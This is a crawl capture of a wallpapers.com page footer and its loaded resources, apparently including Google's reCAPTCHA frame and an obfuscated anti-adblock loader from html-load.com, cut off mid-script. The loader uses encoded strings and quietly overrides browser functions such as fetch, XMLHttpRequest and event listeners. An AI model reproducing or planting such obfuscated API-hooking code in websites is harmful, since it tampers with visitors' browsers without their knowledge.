    <div class="pt-2 col-12 order-sm-2 order-lg-1 order-md-2 order-1">
        <div class="language-links-container d-flex flex-wrap">
            
            <!-- 1. Always show English/Current Link -->
            <div class="language-item d-flex align-items-center mr-3 mb-2">
                <span class="flag-emoji mr-1">🌐</span>
                <a href="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html">Wallpapers</a>:
            </div>

                                    <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇩🇰</span>
                            <a href="https://dk.wallpapers.com/wallpapers/toronto-city-tage-arkitektur-k47597x1mkgpqgep.html">Toronto City Tage Arkitektur Baggrundsbilleder</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇩🇪</span>
                            <a href="https://de.wallpapers.com/wallpapers/nebelarchitektur-von-toronto-city-k47597x1mkgpqgep.html">Nebelarchitektur Von Toronto City Hintergrundbilder</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇵🇹</span>
                            <a href="https://pt.wallpapers.com/papeis-de-parede/arquitetura-de-neblina-da-cidade-de-toronto-k47597x1mkgpqgep.html">Papéis de Parede Arquitetura De Neblina Da Cidade De Toronto</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇸🇪</span>
                            <a href="https://se.wallpapers.com/wallpapers/torontocity-dimma-arkitektur-k47597x1mkgpqgep.html">Torontocity Dimma Arkitektur Bakgrundsbilder</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇮🇹</span>
                            <a href="https://it.wallpapers.com/sfondi/architettura-della-nebbia-della-citta-di-toronto-k47597x1mkgpqgep.html">Sfondi Architettura Della Nebbia Della Citta Di Toronto</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇪🇸</span>
                            <a href="https://es.wallpapers.com/fondos-de-pantalla/torontociudad-niebla-arquitectura-k47597x1mkgpqgep.html">Fondos de pantalla Torontociudad Niebla Arquitectura</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇳🇱</span>
                            <a href="https://nl.wallpapers.com/achtergronden/toronto-stad-mist-architectuur-k47597x1mkgpqgep.html">Toronto Stad Mist Architectuur Achtergronden</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇫🇷</span>
                            <a href="https://fr.wallpapers.com/fonds-decran/architecture-de-la-ville-de-toronto-dans-le-brouillard-k47597x1mkgpqgep.html">Fonds d'écran Architecture De La Ville De Toronto Dans Le Brouillard</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇮🇩</span>
                            <a href="https://bahasa.wallpapers.com/wallpapers/arsitektur-kabut-kota-toronto-k47597x1mkgpqgep.html">Wallpaper Arsitektur Kabut Kota Toronto</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇳🇴</span>
                            <a href="https://no.wallpapers.com/bakgrunner/toronto-by-take-arkitektur-k47597x1mkgpqgep.html">Toronto By Take Arkitektur Bakgrunnsbilder</a>
                        </div>
                                                <div class="language-item d-flex align-items-center mr-3 mb-2">
                            <span class="flag-emoji mr-1">🇫🇮</span>
                            <a href="https://fi.wallpapers.com/taustakuvat/toronto-kaupungin-sumuarkkitehtuuri-k47597x1mkgpqgep.html">Toronto Kaupungin Sumuarkkitehtuuri Taustakuvat</a>
                        </div>
                                </div>
    </div>
</div>
<!-- END FLAG FOR EACH COUNTRY -->
	
	
	
	
	
	
	<div class="container row no-gutters" style="border-top: 1px solid #e0e0e0;">
		<div class="pt-2 col-lg-6 col-sm-12 order-sm-2 order-lg-1 order-md-2 order-1">
			© 2025 Wallpapers.com (Targa Ltd @ 1F, 1-3 San Lau Street, Hung Hom, Hong Kong | Customer Support: +852 92191684) / Payment Agent: Winneroo Ltd. Wallpapers are for personal use only.
		</div>
		<div class="col-lg-6 col-sm-12 order-sm-1 order-md-1 order-lg-2">
			<nav>
				<ul id="menu-sub-footer-menu" class="mr-auto d-flex non-list bottom-list"><li id="menu-item-47017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-47017"><a rel="nofollow" href="https://wallpapers.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-47018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47018"><a rel="nofollow" href="https://wallpapers.com/terms">Terms</a></li>
<li id="menu-item-47019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47019"><a rel="nofollow" href="https://wallpapers.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-47020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47020"><a rel="nofollow" href="https://wallpapers.com/dmca">DMCA</a></li>
</ul>			</nav>
		</div>
	</div>
</footer>
</div>
<script src='https://wallpapers.com/wp-content/themes/wallpapers.com/js/scripts.js?ver=1761809099' defer type='text/javascript'></script><script src='https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js?ver=5.5.11' defer type='text/javascript'></script><script type='text/javascript' src='//maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.bundle.min.js?ver=5.5.11' id='bootstrapjs-js'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/awesomplete/1.1.5/awesomplete.min.js?ver=5.5.11' defer type='text/javascript'></script><script type='text/javascript' id='elasticpress-autosuggest-js-extra'>
/* <![CDATA[ */
var epas = {"query":"{\"from\":0,\"size\":40,\"sort\":[{\"_score\":{\"order\":\"desc\"}}],\"query\":{\"function_score\":{\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.keyword.name^3\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.keyword.name^3\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"wallpapers\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.keyword.name^2\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.keyword.name^2\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"background\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.keyword.name^2\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.keyword.name^2\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"picture\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"svg\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"png\"}}]}}]}},\"functions\":[{\"exp\":{\"post_date_gmt\":{\"scale\":\"14d\",\"decay\":0.25,\"offset\":\"7d\"}}}],\"score_mode\":\"avg\",\"boost_mode\":\"sum\"}},\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"wallpapers\",\"background\",\"picture\",\"svg\",\"png\"]}},{\"terms\":{\"post_status\":[\"publish\",\"acf-disabled\"]}}]}}}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https:\/\/search.wallpapers.com\/autosuggest","selector":".ep-autosuggest","action":"navigate","mimeTypes":[],"triggerAnalytics":"","addSearchTermHeader":""};
/* ]]> */
</script>
<script src='https://wallpapers.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.min.js?ver=3.5.1' defer type='text/javascript'></script><div id="backdrop"></div>
	
	</body>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 343/764 objects using redis
Database Caching 3/23 queries in 0.247 seconds using redis

Served from: wallpapers.com @ 2026-01-15 12:40:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JxLU-BnOP4f2Eunx_Pgdhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770066251130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27896
content:
// 
!function(){function a0F(e,t){const n=a0x();return(a0F=function(e,t){return n[e-=386]})(e,t)}function a0x(){const e=["removeChild","stopPropagation","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","charCodeAt","cache_is_blocking_ads","MessagePort","true","http://","naver","push","error","evaluate","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","close-error-report","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Element_innerHTML","sentrySampleRatio","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","content","replaceSync","getAttributeNames","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","YmphM3prZnZxbHRndTVzdzY3OG4=","a3luYg==","headers","fXFCPHpgUFpbWUg6MHNqdmFPcA==","whale","NodeList","Click","onLine","getElementsByTagName","navigator","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","&url=","&title=","cmVzZXJ2ZWQxSW5wdXQ=","EventTarget_addEventListener","version=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","})()","isInRootIframe","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","race","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","close","alert","write","debug","type","match","matches","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","confirm","edgios","matchAll","call","span","srcdoc","fGAJJ1JxajZDTldIXUk4c3g3dTNm","getOwnPropertyDescriptor","CrOS","160312EcIykr","replaceChild","document","setHTMLUnsafe","right","script:","tags","encodeURI","UserAgent","duration","host","promise tainted","revokeObjectURL","parseFromString","profile","keys","decodeURI","combo","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","top","Node_insertBefore","/script/","head","encodeURIComponent","_as_req","consents","log","indexOf","query","tel:","__gpp not found within timeout","papi","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","warn","Element.remove","HTMLIFrameElement","getBoundingClientRect","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Element_getAttribute","Yml4cXJod245emptNTRvMTJmZTBz","symbol","Invalid protect url: ","em1wYw==","findLastIndex","transferSize","resource","History","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","], X-Crc32: ","reserved2Output","mailto:","cmVzZXJ2ZWQx","domain switched","Timed out waiting for consent readiness","attributes","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Range","copyScriptElement","picrew.me","aW5wdXQ=","location","fetch","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","dataset","ZndiaA==","document.querySelectorAll","stack","removeAttribute","reserved1","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","concat","rtt","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","tagName","createObjectURL","string-try-catch","ZWhvcg==","Error","728","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","adshield","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","728px","test/v1ew/failed","as_window_id","bnh6bg==","cmVzZXJ2ZWQySW5wdXQ=","outerHTML","crios","then","ping","__tcfapi","port","eventId=","eventStatus","Failed to load website due to adblock: ","TkduRThhX3kuRmpZTz00dzNdcDc=","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","HTMLImageElement","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","get","reload","JlhEX1FPaE1ybHRwUjFjNHpHClk=","img","cmd","documentElement","referrer","&error=","contains","responseXML","cmVzZXJ2ZWQxT3V0cHV0","cmVzZXJ2ZWQy","scrollX","hostage","charAt","[data-uri]","loading","HTMLStyleElement","pubads","HTMLMetaElement","application/javascript","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","signalStatus","chrome","endsWith","HTMLAnchorElement","document.getElementsByTagName","onreadystatechange","jkl","string","Node_baseURI","server","Object","includes","isNaN","adshieldAvgRTT","abc","closest","getEntriesByType","pathname","input","AdShield API","as-async","Date.now","https://cadmus.script.ac","Function","shift","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","scribd.com","loader","none","Element","div","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","height","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","insertBefore","http:","number","scrollHeight","insertAfter","setTimeout","ddg/","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","googletag","ariaLabel","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","DOMTokenList","a2Zwdg==","safari","tcString","decodeURIComponent","Date","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","as_","Css","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","innerWidth","configIndex","abs","startsWith","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","cadmus script blocked","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","self","from","replaceState","calculatorsoup.com","PTZhMEc+UE9vMzdudj94JjFgXTJ0","ZGdnbg==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","AdShield API cmd","document - find element",", source length: ","insertAdjacentElement","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","body","https://report.error-report.com/modal?eventId=&error=","token=","nthChildOf","length","Failed to load script: ","childElementCount","setProperty","em5iZw==","pagehide","source","writeln","https://report.error-report.com/modal?","url","finally","Date.now is not a number","230276OPLdXE","childNodes","hostname","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","appendChild","atob","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","children","listenerId","adshield-api","OWptYW53eXF4MHM1NHp1dG82aA==","setItem","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","reverse","Failed to fetch script: ","Clean.io Inc.","XMLHttpRequest","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const 